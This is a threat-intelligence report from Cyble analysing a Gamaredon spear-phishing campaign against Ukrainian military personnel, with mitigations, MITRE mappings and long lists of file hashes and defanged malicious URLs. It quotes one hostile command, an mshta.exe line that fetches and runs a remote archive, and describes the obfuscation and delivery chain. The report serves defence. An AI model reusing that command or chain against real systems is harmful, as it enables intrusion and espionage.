2024-9-6 16:46:24 Author: cyble.com(查看原文) 阅读量:9 收藏
Key Takeaways
- Cyble Research and Intelligence Labs (CRIL) identified an active Gamaredon campaign targeting Ukrainian military personnel through spear-phishing emails.
- The emails include malicious XHTML attachments, which, when opened, execute obfuscated JavaScript code that downloads a malicious archive to the victim’s system.
- This archive contains a Windows shortcut (LNK) file that, when triggered, initiates the execution of a remote .tar archive hosted on TryCloudflare[.]com via mshta.exe.
- The Threat Actors (TAs) leverage TryCloudflare’s one-time tunnel feature to anonymously host malicious files and access resources remotely without detection.
- The campaign appears to be large-scale and coordinated, as indicated by the widespread distribution of similar files, and it remains ongoing based on the volume and timing of discovered samples.
- The inclusion of a 1-pixel remote image suggests the TAs are tracking victim interactions with the malicious files, likely to monitor the campaign’s effectiveness.
Executive Summary
As the Russia-Ukraine conflict continues to evolve, we remain vigilant in monitoring emerging threats. Previously, we tracked the activities of UNC1151, which targeted Ukraine’s Ministry of Defence with a malicious Excel document designed to compromise sensitive systems. Additionally, we observed UAC-0184’s malware campaign, which deployed the XWORM RAT against Ukrainian targets, utilizing Python to facilitate DLL sideloading techniques for further infiltration.
During our investigation, we came across an ongoing campaign of Gamaredon targeting Ukraine. Gamaredon, also known as Primitive Bear or Armageddon, is a Russian-linked Advanced Persistent Threat (APT) group that has been active since at least 2013. It is known for its cyber-espionage activities, primarily targeting Ukrainian government institutions, military, and other critical infrastructure sectors.
Gamaredon has been involved in numerous high-profile campaigns, particularly during periods of heightened tension between Russia and Ukraine. Although its operations have been characterized by the use of relatively low-sophistication tools, its success is attributed to its persistence and focus on specific geopolitical targets.
In recent months, Gamaredon has intensified its efforts with a large-scale phishing campaign aimed at Ukrainian entities. This campaign involves sophisticated tactics and widespread phishing attempts, reflecting the ongoing and escalating nature of cyber threats amidst the conflict. The figure below shows the Gamaredon sample observed since the start of August 2024.

Amid the ongoing Russia-Ukraine conflict, Cyble Research and Intelligence Labs (CRIL) encountered a spear-phishing campaign targeting Ukrainian military personnel. The malicious email contains an XHTML attachment that, upon opening, executes several malicious activities on the infected system. After thorough analysis, our research points to the Gamaredon APT group as the orchestrator of this attack.
Technical Details
The campaign begins with a spear-phishing email bearing the subject “ПОВІСТКА,” which translates to “summons.” The email is themed around a military summons directed at the recipient and includes a malicious XHTML attachment, as shown in the figure below.


Upon opening the XHTML file, the user is presented with a message in Ukrainian stating, “File uploaded to the ‘DOWNLOADS’ folder.” Simultaneously, a RAR compressed folder is silently dropped into the system’s Downloads directory. This action is designed to mislead the victim, making it appear as though a legitimate file has been downloaded. The figure below shows the XHTML message.

The XHTML file contains obfuscated JavaScript code that executes upon the user opening the file. In the XHTML, the JavaScript is embedded within a `div` element, with the `div id` set to “jwu.” This obfuscated script consists of a Base64-encoded string mixed with a “*” character at random places to evade detection. The JavaScript execution is triggered via the “onerror” event. In some variants, it is activated through the “onmousemove” event, ensuring the malicious code runs as soon as the user interacts with the file. The figure below shows the obfuscated XHTML code.

The de-obfuscated string within the “jwu” `div` reveals JavaScript code that contains a Base64-encoded 7zip compressed archive disguised with a .rar file extension. This script decodes the Base64 data and saves the 7zip archive to the Downloads folder as “5-2839-2024_29.08.2024.rar.” Additionally, the script retrieves a 1-pixel remote image, likely serving as a tracking mechanism to monitor the execution and interaction with the malicious file. The figure below shows the de-obfuscated JavaScript.

The RAR file contains a Windows shortcut (LNK) file. Upon execution, the malicious LNK file triggers the execution of the remote .tar file via mshta.exe. In this campaign, the TAs leveraged the domain trycloudflare[.]com to host the malicious tar archives. By exploiting the TryCloudflare service, TAs can establish a one-time tunnel without the need for an account with Cloudflare. This tunnel enables remote access to resources and data outside the local network, functioning similarly to a VPN or secure shell (SSH) protocol, allowing the attackers to evade traditional detection mechanisms.
The Target command of the LNK file is mentioned below.
- “C:\Windows\System32\mshta.exe hxxps://jurisdiction-xhtml-peace-surrey[.]trycloudflare.com/tcg/instruct/instructor.tar /f”
The figure below shows the property of the LNK file.

We were unable to obtain the .tar files in our research. However, according to an analysis by Cisco Talos, Gamaredon is known for downloading additional malicious files designed to steal sensitive information from the victim’s system.
Conclusion
The ongoing Gamaredon APT campaign demonstrates the group’s persistence and evolving tactics in targeting Ukrainian military personnel. By leveraging spear-phishing emails, malicious XHTML attachments, and obfuscated JavaScript, the attackers deliver harmful payloads while exploiting TryCloudflare’s one-time tunnel feature to host malicious archives. The campaign’s scale and frequency indicate a coordinated, mass phishing effort aimed at sensitive Ukrainian entities.
Recommendations
The following are the recommendations to Mitigate the Gamaredon APT Campaign.
- Train users to recognize spear-phishing attempts, especially those with suspicious attachments or unexpected military-themed content.
- Implement email security solutions with advanced threat protection, filtering phishing emails and malicious attachments.
- Deploy anti-malware solutions capable of detecting and blocking obfuscated JavaScript and malicious LNK files.
- Monitor for unusual network activity, including connections to TryCloudflare tunnels and other unknown external resources.
- Use application whitelisting to allow only trusted applications and scripts to run.
- Leverage threat intelligence platforms to block known malicious domains, including those abusing TryCloudflare.
MITRE ATT&CK® Techniques
| Tactic | Technique | Procedure |
| Initial Access (TA0001) | Phishing: Spearphishing Attachment (T1566.001 ) | Gamaredon sends spear-phishing emails with malicious XHTML attachments targeting Ukrainian military personnel. |
| Execution (TA0002) | User Execution: Malicious File (T1204.002) | The campaign relies on users opening the XHTML attachment, which then triggers JavaScript code execution. |
| Execution (TA0002) | Signed Binary Proxy Execution: Mshta (T1053.005) | mshta.exe is used to execute a remote .tar archive file hosted on a compromised cloud service. |
| Defence Evasion (TA0005) | Obfuscated Files or Information (T1027) | The campaign uses obfuscated JavaScript hidden in the XHTML file, including random “*” characters in Base64 encoded strings to avoid detection. |
Indicators Of Compromise
| Indicator | Indicator Type | Description |
| 0c823adb18cf2583222e6fbe73c08cac8147d20b02fbe88d51cac2a1c628a30b | SHA256 | XHTML |
| 12bac5853724722330ce7f6b782db13844f8343ccc851fa2db1e93b980a6cf49 | SHA256 | XHTML |
| a4806713db9cf41ab503e046981b8c5e1a9928314bb32545bd104fab2c36b332 | SHA256 | XHTML |
| 0fd6e081172d8576ad2f16ab6360a0086442560aa24ab1f4636a592f279c19ef | SHA256 | XHTML |
| 66de05ae4f4f185a514ad11daac0b7f944748ffa6885a7d7a826def45d305cfe | SHA256 | XHTML |
| 1a6ce74fc1487537936d769243f39b265fd3911e72e7caacaa793f1fffe52296 | SHA256 | XHTML |
| e6d342fde640e5d5d9ef2f470d0f23ed660d7f19cc33470ec40a9f8e9b9c1561 | SHA256 | XHTML |
| 17f66f2b3e2f9ba8c8f739876f99e2d7abc81b264f3015d3de86267f007cc49b | SHA256 | XHTML |
| 10cecb7a032325024b9ba7a0ea5f1a910268078317ca4ca7dae9e06779837631 | SHA256 | XHTML |
| 83d4b0aea975acb7f80417748f179d8ef9ecbba9150b24e3354ef92e17ccf242 | SHA256 | XHTML |
| 201ad0967246bb0a5b3f7aa85f31395e750c0237959d86b9c2d9dbf5fbb951c4 | SHA256 | XHTML |
| d4df2899a4569f7cb9ac5edce6b4eef8eba3031b7f96f74552734362afea18b7 | SHA256 | XHTML |
| 95beb4bd1a94c8db58dddeb926f656003e1dca2c66d04870380445b23840b536 | SHA256 | XHTML |
| 13f065a592246074d7d929dd4f977d247a69efa9e1dbbe3613f81d3d8f39d6f4 | SHA256 | XHTML |
| a1d689a0839a143e371242fb217db82e0cbdfeff4daa49e6ffe5c5b3375fae3d | SHA256 | XHTML |
| 4b1d8e58c866a8b12e8987559287592ee54a482328e8c03d5666a761bcf10f92 | SHA256 | XHTML |
| db63ca233296a239e4b8d7f28b2db776596bcb645d3958bc4b3447074d7635b9 | SHA256 | XHTML |
| 2da9941aae860aaa2d3bb7208c900549464955733457f529014d945a24737e79 | SHA256 | XHTML |
| 2636907826c9bc27ee4c7519979c0add5ad981e71edf7eb53002b8ab89fc8142 | SHA256 | XHTML |
| e18955f5a9fb6abb30fd5dcbc840d34cce9bb1c70552cc36941139fc6e7304b5 | SHA256 | XHTML |
| 0ae813d5ea1c0114795174a48b57a90c0f719485e3c733bbd5403c77dab29298 | SHA256 | XHTML |
| 71e02cfc2c871768b8ae5ad9af9e9cb664e0a66be3f3c8d050b6d58f3cd4c07a | SHA256 | XHTML |
| ad2c0c8d14d782610ed7173a5d0b4bd13524ceb1027d070a1cda312cfd60983a | SHA256 | XHTML |
| 1cbd7696840ec6a3442a8bf4f7deb545bbeeee68fb27e4352197953af976cf2a | SHA256 | XHTML |
| 0a4bcecdee823cc3c2d4ae2d5569edca7bc8372f5d37f62083782e92732a63c8 | SHA256 | XHTML |
| afa7a8bb0cb0508f579b936488bbfff0142d458c26ef98904cb06e98f6b50f81 | SHA256 | XHTML |
| 265042be55ec0082a500a24cdb5da8b289c42116e23eddcfc80dfd24019f6412 | SHA256 | XHTML |
| 1b3db58482ad147faeda64eced7648bee08bfc78194e3f7bcb52cf1860d07a04 | SHA256 | XHTML |
| 821ee2a91cca1e17f890e099ee41a47cc5943149a10e81467e57803d6d5b02de | SHA256 | XHTML |
| 0e1eb8a5f850bc7712f78adcfe6c7c29215ea620ad2c36a0795016f0299d6ea4 | SHA256 | XHTML |
| f9662c14db97db311d71b00ce33a41bbc4bc4ab6f05d8ccd99562e773d8948b1 | SHA256 | XHTML |
| c7802521935c6dc3dc81e15ac952b9782ca1743dcd9e4e11030f0957d8f2a156 | SHA256 | XHTML |
| 56188e68f6f6bba34f6771056859f1a7232edef264fbe67e0c8b30c1ca569259 | SHA256 | XHTML |
| a620f9af481001e2d96a2d210f086fa144731a1b95db32addcd148e09a627374 | SHA256 | XHTML |
| df124b73f309e634ca7c226c5e1ae2545f45907a88a40249c8ac1d5e40eca43f | SHA256 | XHTML |
| f94817a02884f73f9ed462c67581cda4fc169568f7636f01237a25da3df93d7c | SHA256 | XHTML |
| 5f7173cd548b227206e70419739a2f6ca4087ef693297b9b67a29fbcb4d1e928 | SHA256 | XHTML |
| f59715593679ff13e92e14f8f98c6ead1cbe678f3a5ac28de8085c1a7132b02c | SHA256 | XHTML |
| 58d6c125ccab32414f63ba62cc7ba4a2500a0d2890506069ba7e0ac166799491 | SHA256 | XHTML |
| 51427e20fc02cb04948c2ab53378beb52727a6a84570f880aeaebd6be27f1dad | SHA256 | XHTML |
| bbc97c086436385c32b0ac5f6cf35e7446f0e12e0412ed090e7099b873837795 | SHA256 | XHTML |
| a7d060ea2dfd98f723aff909e5c88c3d8d3d54d96e5f6e7a09aad1de8d8ef10b | SHA256 | XHTML |
| cba52f16695dc3d80a98c560a7614a3f91aaea242344b423b260d06362a2c9e0 | SHA256 | XHTML |
| ab333d21c0fa8fe5b6cd620736fb04d7af53a6a0be604066617a1374fa7baa78 | SHA256 | XHTML |
| a4b912413e39b4307613c8941af258750782e77d820c172155dfaaee6b32d2db | SHA256 | XHTML |
| c863155cf6a39a376eef232737ba2922e324d8b05de36ddebe4068060b09a498 | SHA256 | XHTML |
| bee43c5f1a714fdef911e5dc99fe27854f5db00de859dddc09e720eb56e1c53e | SHA256 | XHTML |
| ca7a5daf2528233dae5c38d929a07ef30d5ca7d349df2ce842d795311f22fa2f | SHA256 | XHTML |
| 770223d8c0c7d5abd4d6c0215cf9479f7a0e32a1dfaaa3b42c71dfe26ccb986f | SHA256 | XHTML |
| dacb0c04579116f6245ca0ee69a5d328c3f23e5d0c5f579133070fe0f06659d1 | SHA256 | XHTML |
| 0a06f536d08150ce6ea521a563fd321229b9e044ce993f9a667336a34d838b3f | SHA256 | XHTML |
| 57dd02447cf705fe570ed6b3051f3bff06e8506360ba667e02731332d04eb37c | SHA256 | XHTML |
| 0e0ce820f8b5deae3755ed372a0b898861a4cc7cb70cfd90197452773b078452 | SHA256 | XHTML |
| dbdff73a7a6e6eae23c8cd5093b3df11f39cddf86e48b651e68c329df59ee0e8 | SHA256 | XHTML |
| c32f28fc87f8efcd3f9c044f1898f3e712d4b4802c99df1525644ebfb3df2f2d | SHA256 | XHTML |
| e867ce12e119eebe53de1acccd99fca09a9802d1432d31dafaf5d76b8a87f099 | SHA256 | XHTML |
| 92ee588be70e23ca459627ae22f05fba11589eeaeed0f8dd153416d952bb57e0 | SHA256 | XHTML |
| 1ab3b99af98b7d9fb13d5b6acfc1bf3f4aa2a751bea58ba060f386509ccc73d3 | SHA256 | XHTML |
| b8f91aae00889eda914ef72b99688e920e113fb3723607250d2a1c949effaac3 | SHA256 | XHTML |
| b95eea2bee2113b7b5c7af2acf6c6cbde05829fab79ba86694603d4c1f33fdda | SHA256 | XHTML |
| 7525cd06447204ce72e5d24eb1e96c142d72f9f8f5339d61b6151f430bda2dae | SHA256 | XHTML |
| be801d78c112fae7a1cec1d20e1f2a85f28987d15c825c1773860bc7e99c5e87 | SHA256 | XHTML |
| de2f0a2aafacfee9d7989cdafd0617211a44d320b0fba6c488f480d92dab0891 | SHA256 | XHTML |
| 66d30cc00a2445c5527049875e43c2c85a8995a0983502cd5e0276235bab8040 | SHA256 | XHTML |
| 450badddfae09a3eedb613e59f9a18d69632ee28d5e59e52c6d4bae151225f87 | SHA256 | XHTML |
| d55a4a4596908abc5742f43e9b44b23951935feead10de52f3916ac5fd811a80 | SHA256 | XHTML |
| 7cdf0df1284b75a7d4e945d1d6a707c65e3527ae38aea7c9d82163c019c8203c | SHA256 | XHTML |
| 37c7adb7a719ec99c54b86faad0a2e5164599f0b85ecbc07683b89da0355c655 | SHA256 | XHTML |
| efceb2cb0d0a332a630c04a8bce6f0e5dedd297ce7c0943f3783ee0749342ef3 | SHA256 | XHTML |
| ce040948011f0ccc9309ab2cb08c7a80bf0337415818cf916e6e2e7ed70ed49e | SHA256 | XHTML |
| 5938c03b725f37f68ebf950edf4fd5688900e273ee0a55c305ff4fd9995d03b1 | SHA256 | XHTML |
| 112bd0f71522e05c21ad249a20534fb8d3306a73f5c39dd44bfb9e198a96e9f8 | SHA256 | XHTML |
| cbfe9331e8a1b36f8e5be68f6588a6a116dfd63b474fcac618bc75854535e699 | SHA256 | XHTML |
| c449c4be65021a4563da97ae4f150bed4f388236031d33e17953b7d6666381e1 | SHA256 | XHTML |
| 6c1e4a444e40b27db722be2321eb1c69455251940b30f0e2232103015b7af3cc | SHA256 | XHTML |
| 11b0f2bbb811f42dd463c247401fddd9c2efb2708b9be142573597ee869da29a | SHA256 | XHTML |
| 7c2bbaaa90b7f66b9ccfb3136905e8d07d8c8f1542aa605844319992a39133c9 | SHA256 | XHTML |
| 982dac7a43329d6e204e74d87d60c08e94ba3a46ccf36445b218b86f05e44a90 | SHA256 | XHTML |
| 5a70f39a3d87469146b0a8a92086675dc15e483aa412a0a9aa5dc9809bf8f22f | SHA256 | XHTML |
| 663c6f08b3aedb4323e0f73cab526ddcc1f6de53ea7084712940c1cb54d75ab0 | SHA256 | XHTML |
| hxxps://newbie-housewives-poxxer-trailers[.]trycloudflare[.]com/zgur/preservation/selected[.]rar | URL | Malicious URL |
| hxxps://newbie-housewives-poxxer-trailers[.]trycloudflare[.]com/zgur/seeing/prayers[.]rar | URL | Malicious URL |
| hxxps://amsterdam-sheet-veteran-aka[.]trycloudflare[.]com/regular/presence[.]tar | URL | Malicious URL |
| hxxps://amsterdam-sheet-veteran-aka[.]trycloudflare[.]com/preceding/baron[.]tar | URL | Malicious URL |
| hxxps://tracked–radar-ni[.]trycloudflare[.]com/zgur/sensation/headstone[.]rar | URL | Malicious URL |
| hxxps://cod-identification-imported-carl[.]trycloudflare[.]com/f/precaution[.]rtf | URL | Malicious URL |
| hxxps://strange-hunger-appeared-res[.]trycloudflare[.]com/uss/senior/refuge[.]tar | URL | Malicious URL |
| hxxps://strange-hunger-appeared-res[.]trycloudflare[.]com/gss/quest/presents[.]tar | URL | Malicious URL |
| hxxps://nobody-principal-long-un[.]trycloudflare[.]com/pov/decide/barn[.]tar | URL | Malicious URL |
| hxxps://molecular-throw-process-dealtime[.]trycloudflare[.]com/gss/quietly/seller[.]tar | URL | Malicious URL |
| hxxps://tracked–radar-ni[.]trycloudflare[.]com/zgur/questions/preponderant[.]rar | URL | Malicious URL |
| hxxps://tracked–radar-ni[.]trycloudflare[.]com/psvr/decay/barefooted[.]rar | URL | Malicious URL |
| hxxps://newbie-housewives-poxxer-trailers[.]trycloudflare[.]com/psvr/rejoined/net[.]rar | URL | Malicious URL |
| hxxps://sunrise-massive-joseph-commodities[.]trycloudflare[.]com/zsvr/sentiment/banisters[.]rar | URL | Malicious URL |
| hxxps://wp-acm-configuration-fm[.]trycloudflare[.]com/uss/growth/days[.]tar | URL | Malicious URL |
| hxxps://nobody-principal-long-un[.]trycloudflare[.]com/pov/intake/bargain[.]tar | URL | Malicious URL |
| hxxps://strange-hunger-appeared-res[.]trycloudflare[.]com/uss/bargain/barton[.]tar | URL | Malicious URL |
| hxxps://jurisdiction-xhtml-peace-surrey[.]trycloudflare[.]com/tcul/based/guarded[.]tar | URL | Malicious URL |
| hxxps://tracked–radar-ni[.]trycloudflare[.]com/sudu/insufficient/neutral[.]rar | URL | Malicious URL |
| hxxps://tracked–radar-ni[.]trycloudflare[.]com/sudu/decide/quest[.]rar | URL | Malicious URL |
| hxxps://australian-prepared-derek-hands[.]trycloudflare[.]com/vo/nervous/bar[.]tar | URL | Malicious URL |
| hxxps://bush-worcester-houses-statements[.]trycloudflare[.]com/sudu/headlong/headache[.]rar | URL | Malicious URL |
| hxxps://expertise-sir-designs-columbus[.]trycloudflare[.]com/tu/lost/net[.]tar | URL | Malicious URL |
| hxxps://australian-prepared-derek-hands[.]trycloudflare[.]com/vomr/regards/bananas[.]tar | URL | Malicious URL |
| hxxps://australian-prepared-derek-hands[.]trycloudflare[.]com/vg/relax/quickly[.]tar | URL | Malicious URL |
| hxxps://nobody-principal-long-un[.]trycloudflare[.]com/pov/preparations/sequel[.]tar | URL | Malicious URL |
| hxxps://charter-blond-desired-promptly[.]trycloudflare[.]com/gmm/base/guarantee[.]tar | URL | Malicious URL |
| hxxps://wp-acm-configuration-fm[.]trycloudflare[.]com/uss/heap/September[.]tar | URL | Malicious URL |
| hxxps://expertise-sir-designs-columbus[.]trycloudflare[.]com/tu/grow/precaution[.]tar | URL | Malicious URL |
| hxxps://jurisdiction-xhtml-peace-surrey[.]trycloudflare[.]com/tcg/instruct/instructor[.]tar | URL | Malicious URL |
| hxxps://axxribute-homework-generator-lovers[.]trycloudflare[.]com/onp/decent2/decent[.]tar | URL | Malicious URL |
| hxxps://jurisdiction-xhtml-peace-surrey[.]trycloudflare[.]com/tcu/headphones/bananas[.]tar | URL | Malicious URL |
| hxxps://infected-gc-rhythm-yu[.]trycloudflare[.]com/ug/insurance/predicate[.]tar | URL | Malicious URL |
| hxxps://mind-apple-slightly-twiki[.]trycloudflare[.]com/ug/daytime2/daytime[.]tar | URL | Malicious URL |
| hxxps://infected-gc-rhythm-yu[.]trycloudflare[.]com/ug/quick/prediction[.]tar | URL | Malicious URL |
| hxxps://amsterdam-sheet-veteran-aka[.]trycloudflare[.]com/seeming/quay[.]tar | URL | Malicious URL |
| hxxps://longitude-powerpoint-geek-upgrade[.]trycloudflare[.]com/sg/precision2/precision[.]tar | URL | Malicious URL |
| hxxps://amsterdam-sheet-veteran-aka[.]trycloudflare[.]com/regions/headmaster[.]tar | URL | Malicious URL |
Related
如有侵权请联系:admin#unsafe.sh